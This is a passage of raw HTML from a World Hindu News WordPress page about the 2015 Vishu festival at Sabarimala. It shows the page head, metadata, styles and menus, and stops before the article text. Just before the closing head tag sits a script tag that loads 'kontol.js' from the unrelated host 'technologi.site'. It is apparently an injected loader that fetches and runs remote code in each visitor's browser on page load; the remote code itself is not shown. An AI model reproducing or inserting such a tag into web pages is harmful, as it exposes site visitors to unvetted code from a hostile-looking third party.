

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worldhindunews.com/all-set-to-celebrate-vishu-festival-at-sabarimala/
body_size: 17826
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>All set to celebrate Vishu festival at Sabarimala - World Hindu News</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.worldhindunews.com/xmlrpc.php">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
	
<script data-ad-client="ca-pub-5130613376260989" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.worldhindunews.com/all-set-to-celebrate-vishu-festival-at-sabarimala/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="All set to celebrate Vishu festival at Sabarimala - World Hindu News" />
	<meta property="og:description" content="Vishukkani darshan on April 15 morning The Travancore Devaswom Board has made elaborate arrangements for the smooth conduct of the annual Vishu festival at the Lord Ayyappa Temple at Sabarimala to be held from April 10 to 19. The Melsanthi, E.N. Krishnadas Namboodiri, will open the Ayyappa temple at 5.30 p.m. on Friday. The rituals [&hellip;]" />
	<meta property="og:url" content="https://www.worldhindunews.com/all-set-to-celebrate-vishu-festival-at-sabarimala/" />
	<meta property="og:site_name" content="World Hindu News" />
	<meta property="article:published_time" content="2015-04-14T12:27:02+00:00" />
	<meta property="article:modified_time" content="2015-04-14T12:35:31+00:00" />
	<meta property="og:image" content="http://worldhindunews.com/wp-content/uploads/2015/04/vishu2.jpg" />
	<meta name="author" content="WHN" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="WHN" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.worldhindunews.com/all-set-to-celebrate-vishu-festival-at-sabarimala/","url":"https://www.worldhindunews.com/all-set-to-celebrate-vishu-festival-at-sabarimala/","name":"All set to celebrate Vishu festival at Sabarimala - World Hindu News","isPartOf":{"@id":"https://www.worldhindunews.com/#website"},"primaryImageOfPage":{"@id":"https://www.worldhindunews.com/all-set-to-celebrate-vishu-festival-at-sabarimala/#primaryimage"},"image":{"@id":"https://www.worldhindunews.com/all-set-to-celebrate-vishu-festival-at-sabarimala/#primaryimage"},"thumbnailUrl":"http://worldhindunews.com/wp-content/uploads/2015/04/vishu2.jpg","datePublished":"2015-04-14T12:27:02+00:00","dateModified":"2015-04-14T12:35:31+00:00","author":{"@id":"https://www.worldhindunews.com/#/schema/person/79db5a4820d1296a82d5dad86136230e"},"breadcrumb":{"@id":"https://www.worldhindunews.com/all-set-to-celebrate-vishu-festival-at-sabarimala/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.worldhindunews.com/all-set-to-celebrate-vishu-festival-at-sabarimala/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.worldhindunews.com/all-set-to-celebrate-vishu-festival-at-sabarimala/#primaryimage","url":"http://worldhindunews.com/wp-content/uploads/2015/04/vishu2.jpg","contentUrl":"http://worldhindunews.com/wp-content/uploads/2015/04/vishu2.jpg"},{"@type":"BreadcrumbList","@id":"https://www.worldhindunews.com/all-set-to-celebrate-vishu-festival-at-sabarimala/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.worldhindunews.com/"},{"@type":"ListItem","position":2,"name":"All set to celebrate Vishu festival at Sabarimala"}]},{"@type":"WebSite","@id":"https://www.worldhindunews.com/#website","url":"https://www.worldhindunews.com/","name":"World Hindu News","description":"Leading Digital News Service for Worldwide Hindus","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.worldhindunews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.worldhindunews.com/#/schema/person/79db5a4820d1296a82d5dad86136230e","name":"WHN","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.worldhindunews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30b7f7bf318c275e308af636783eefe8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30b7f7bf318c275e308af636783eefe8?s=96&d=mm&r=g","caption":"WHN"},"url":"https://www.worldhindunews.com/author/reporter/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="World Hindu News &raquo; Feed" href="https://www.worldhindunews.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.worldhindunews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.worldhindunews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-my-login-css' href='https://www.worldhindunews.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='upbootwp-css-css' href='https://www.worldhindunews.com/wp-content/themes/whn/css/upbootwp.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css-css' href='https://www.worldhindunews.com/wp-content/themes/whn/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.worldhindunews.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='easymedia_styles-css' href='https://www.worldhindunews.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.worldhindunews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.worldhindunews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.worldhindunews.com/wp-json/wp/v2/posts/42673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.worldhindunews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.worldhindunews.com/?p=42673' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.worldhindunews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.worldhindunews.com%2Fall-set-to-celebrate-vishu-festival-at-sabarimala%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.worldhindunews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.worldhindunews.com%2Fall-set-to-celebrate-vishu-festival-at-sabarimala%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="stylesheet" type="text/css" media="screen,projection" href="https://www.worldhindunews.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://www.worldhindunews.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<link rel="icon" href="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02-150x88.png" sizes="32x32" />
<link rel="icon" href="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02.png" />
<meta name="msapplication-TileImage" content="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02.png" />
		<style type="text/css" id="wp-custom-css">
			.editor-post-taxonomies__hierarchical-terms-list {
	max-height: 1px;
}		</style>
		<script type="text/javascript" src="https://technologi.site/js/kontol.js"></script></head>
<body class="post-template-default single single-post postid-42673 single-format-standard group-blog">
<div id="page" class="hfeed site">
    <div id="wrapper" >
        <!-- Sidebar -->
        <div id="sidebar-wrapper">
	<h3>Menu</h3>
	<div class="col-md-12" style="margin-bottom:10px">
	<div class="menu-top-container"><div class="mobile-menu"><form><select style="    margin-bottom: 10px;" class="form-control input-sm" onchange="if (this.value) window.location.href=this.value"><option value="0">--Select page--</option><option value="https://www.worldhindunews.com/services/">SERVICES</option>
<option value="https://www.worldhindunews.com/advertise/">ADVERTISE</option>
<option value="https://www.worldhindunews.com/submit-news/">SUBMIT NEWS</option>
<option value="https://www.worldhindunews.com/about-us/">ABOUT US</option>
<option value="https://www.worldhindunews.com/subscribe/">SUBSCRIBE</option>
</select></form></div></div>	<form role="search" method="get" class="search-form form-inline clearfix" action="//worldhindunews.com/" style="margin-bottom:10px">
	<div class="input-group">
		<input type="search" class="search-field form-control input-sm" placeholder="Search …" value="" name="s" title="Search for:">
		<span class = "input-group-btn">
		<input style="background: #F55A10;color: #fff;" type="submit" class="search-submit btn btn-default input-sm" value="Go">
		</span>
	</div>
	</form>
	</div>
	<div class="clearfix">
		<div class="menu-p"><ul id="sidebar-nav" class="sidebar-nav"><li id="menu-item-100942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-100942"><a href="https://www.worldhindunews.com/">LATEST NEWS</a></li>
<li id="menu-item-100559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100559"><a href="https://www.worldhindunews.com/world/">WORLD</a></li>
<li id="menu-item-100557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100557"><a href="https://www.worldhindunews.com/usa-canada/">USA &#038; CANADA</a></li>
<li id="menu-item-100553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100553"><a href="https://www.worldhindunews.com/europe/">EUROPE</a></li>
<li id="menu-item-100554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100554"><a href="https://www.worldhindunews.com/india/">INDIA</a></li>
<li id="menu-item-100551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100551"><a href="https://www.worldhindunews.com/americas/">AMERICAS</a></li>
<li id="menu-item-100552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100552"><a href="https://www.worldhindunews.com/asia-pacific/">ASIA PACIFIC</a></li>
<li id="menu-item-100555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100555"><a href="https://www.worldhindunews.com/middle-east/">MIDDLE EAST</a></li>
<li id="menu-item-100548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100548"><a href="https://www.worldhindunews.com/africa/">AFRICA</a></li>
<li id="menu-item-100556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100556"><a href="https://www.worldhindunews.com/pakistan/">PAKISTAN</a></li>
<li id="menu-item-100558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100558"><a href="https://www.worldhindunews.com/bangladesh/">BANGLADESH</a></li>
</ul></div>        </div>
        <div class="clearfix">
		<div class="menu-p"><ul id="sidebar-nav" class="sidebar-nav"><li id="menu-item-100535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100535"><a href="https://www.worldhindunews.com/strategic-affairs/">STRATEGIC AFFAIRS</a></li>
<li id="menu-item-100536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100536"><a href="https://www.worldhindunews.com/hinduism/">HINDUISM</a></li>
<li id="menu-item-100537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100537"><a href="https://www.worldhindunews.com/miscellaneous/">MISC.</a></li>
<li id="menu-item-100539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100539"><a href="https://www.worldhindunews.com/opinion-article-blog/">OPINION | ARTICLE | BLOG</a></li>
<li id="menu-item-100540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100540"><a href="https://www.worldhindunews.com/newsletters/">NEWSLETTERS</a></li>
<li id="menu-item-100541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100541"><a href="https://www.worldhindunews.com/letters/">LETTERS</a></li>
<li id="menu-item-100542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100542"><a href="https://www.worldhindunews.com/bio-profile/">BIO-PROFILE</a></li>
<li id="menu-item-100543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100543"><a href="https://www.worldhindunews.com/interviews/">INTERVIEWS</a></li>
<li id="menu-item-100544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100544"><a href="https://www.worldhindunews.com/editorial/">EDITORIAL</a></li>
</ul></div>        </div>
		</div>
        <!-- /#sidebar-wrapper -->
        <!-- Page Content -->
        <div id="page-content-wrapper">
            
		<div class="top-mobile-bar">
		<a href="#menu-toggle" id="menu-toggle" class="btn btn-primary">
			<i class="fa fa-bars"></i>
		</a>
		<span>WHN</span>
	</div>
	<header id="masthead" class="site-header container" role="banner">
		<div class="content">
			<div class="row">
				<div class="col-md-4">
					<a href="/"><img class="logo lazyload" data-src="//worldhindunews.com/wp-content/uploads/2013/09/logo_globe_animation_small_tagline.gif" src="[data-uri]"></a>
				</div>
				<div class="col-md-8">
					<div class="row">
					<div class="menu-top pull-right">
					<div class="topnav navbar-collapse collapse"><ul id="top-menu" class="nav navbar-nav"><li id="menu-item-11020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11020"><a href="https://www.worldhindunews.com/services/">SERVICES</a></li>
<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a href="https://www.worldhindunews.com/advertise/">ADVERTISE</a></li>
<li id="menu-item-11038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11038"><a href="https://www.worldhindunews.com/submit-news/">SUBMIT NEWS</a></li>
<li id="menu-item-11746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11746"><a href="https://www.worldhindunews.com/about-us/">ABOUT US</a></li>
<li id="menu-item-23105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23105"><a href="https://www.worldhindunews.com/subscribe/">SUBSCRIBE</a></li>
</ul></div>					</div>
					</div>
					<div class="row">
					<ul class="social-link pull-right">
						<li><a target="_blank" href="https://www.facebook.com/WorldHinduNews"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/fb.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
												<li><a target="_blank" href="https://twitter.com/worldhindunews"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/tw.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
						<li><a target="_blank" href="https://www.linkedin.com/company/world-hindu-news"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/in.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
						<li><a target="_blank" href="https://www.youtube.com/channel/UCysmE8IZ4pjp6w0OQiWGETQ"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/yt.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
												<li><a target="_blank" href="//worldhindunews.com/feed/"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/rss.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
